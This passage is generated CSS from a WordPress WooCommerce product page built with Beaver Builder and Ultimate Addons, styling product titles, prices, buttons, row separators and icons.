div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb {text-align: left;font-size: 12px;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb {color: #000000;}.fl-node-b13zgq65ni78 .fl-module-content .woocommerce-breadcrumb a {color: #000000;} .fl-node-b13zgq65ni78 > .fl-module-content {margin-bottom:0px;}.fl-module-fl-woo-product-title h1.product_title {margin: 0;}.fl-node-duj83ibgn6o9 .fl-module-content {text-align: left;}.fl-node-duj83ibgn6o9 .fl-module-content .product_title {font-size: 18px;}.fl-node-duj83ibgn6o9 .fl-module-content .product_title {color: #000000;} .fl-node-duj83ibgn6o9 > .fl-module-content {margin-top:5px;margin-bottom:0px;}.fl-module-fl-woo-product-price .price {margin: 0;}.fl-node-qkt263zdb79j .fl-module-content {text-align: left;font-size: 18px;}.woocommerce div.product .fl-node-qkt263zdb79j .fl-module-content p.price {color: #000000;} .fl-node-qkt263zdb79j > .fl-module-content {margin-top:0px;margin-bottom:0px;}.woocommerce .fl-module-fl-woo-product-meta .product_meta {border: none;margin: 0;padding: 0;}.fl-node-h8fb6nxt02uz .fl-module-content {text-align: left;font-size: 14px;}.fl-node-h8fb6nxt02uz .fl-module-content,.fl-node-h8fb6nxt02uz .fl-module-content a {color: #000000;} .fl-node-h8fb6nxt02uz > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col h3.fl-node-jt162ze0bg9f,.fl-row .fl-col h3.fl-node-jt162ze0bg9f a,h3.fl-node-jt162ze0bg9f,h3.fl-node-jt162ze0bg9f a {color: #000000;}.fl-node-jt162ze0bg9f.fl-module-heading, .fl-node-jt162ze0bg9f.fl-module-heading :where(a, q, p, span) {font-weight: 600;font-size: 20px;} .fl-node-jt162ze0bg9f.fl-module-heading {margin-top:10px;margin-bottom:0px;} .fl-node-q1rshoavbi37 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-node-vetm5hqwx61k p {color: #000000;font-size: 16px;}.fl-node-vetm5hqwx61k .variations_form {margin: 0 !important;}.fl-node-vetm5hqwx61k .variations {margin-top: 0px !important;}.fl-node-vetm5hqwx61k .reset_variations {font-size: 16px !important;color: #000 !important;padding-top: 0 !important;}.fl-node-vetm5hqwx61k td {padding-bottom: 0 !important;}.fl-node-tahlwc3g4kf1 a.button {background: #000 !important;}.fl-node-tahlwc3g4kf1 .products h2 {font-size: 32px;}.fl-node-tahlwc3g4kf1 ul {padding-top: 0 !important;}.fl-node-tahlwc3g4kf1 h2 {font-size: 16px;font-weight: bold;}.fl-node-tahlwc3g4kf1 .ast-woo-product-category {color: #000;}.fl-node-tahlwc3g4kf1 .woocommerce-Price-amount {font-size: 16px;color: #000;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-vetm5hqwx61k .fl-row-content {min-width: 0px;}.fl-node-tc95sw07312y .fl-row-content {min-width: 0px;}.fl-node-pbz8h9gn3juw > .fl-row-content-wrap {background-color: #fdbe01;background-image: url(https://filmyspace.in/wp-content/uploads/2025/09/1900x200-mixed1.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;} .fl-node-pbz8h9gn3juw > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-hoqz2nxsgvau {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-hoqz2nxsgvau a {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau a:hover {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau h1,.fl-builder-content .fl-node-hoqz2nxsgvau h2,.fl-builder-content .fl-node-hoqz2nxsgvau h3,.fl-builder-content .fl-node-hoqz2nxsgvau h4,.fl-builder-content .fl-node-hoqz2nxsgvau h5,.fl-builder-content .fl-node-hoqz2nxsgvau h6,.fl-builder-content .fl-node-hoqz2nxsgvau h1 a,.fl-builder-content .fl-node-hoqz2nxsgvau h2 a,.fl-builder-content .fl-node-hoqz2nxsgvau h3 a,.fl-builder-content .fl-node-hoqz2nxsgvau h4 a,.fl-builder-content .fl-node-hoqz2nxsgvau h5 a,.fl-builder-content .fl-node-hoqz2nxsgvau h6 a {color: #ffffff;}.fl-node-hoqz2nxsgvau > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-hoqz2nxsgvau > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-jds6me1qbkw7 {width: 50%;}.fl-node-1hqswcizantk {width: 100%;}.fl-node-lojvxm432ig9 {width: 50%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-g4h86ypkinld > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:0px;}.fl-node-xpv51e6hbzfu .fl-icon i,.fl-node-xpv51e6hbzfu .fl-icon i:before {color: #9b9b9b;}.fl-node-xpv51e6hbzfu .fl-icon i:hover,.fl-node-xpv51e6hbzfu .fl-icon i:hover:before,.fl-node-xpv51e6hbzfu .fl-icon a:hover i,.fl-node-xpv51e6hbzfu .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xpv51e6hbzfu .fl-icon i, .fl-node-xpv51e6hbzfu .fl-icon i:before {font-size: 16px;}.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xpv51e6hbzfu.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xpv51e6hbzfu > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-lreh24gakdmo .fl-icon i,.fl-node-lreh24gakdmo .fl-icon i:before {color: #9b9b9b;}.fl-node-lreh24gakdmo .fl-icon i, .fl-node-lreh24gakdmo .fl-icon i:before {font-size: 16px;}.fl-node-lreh24gakdmo .fl-icon-wrap 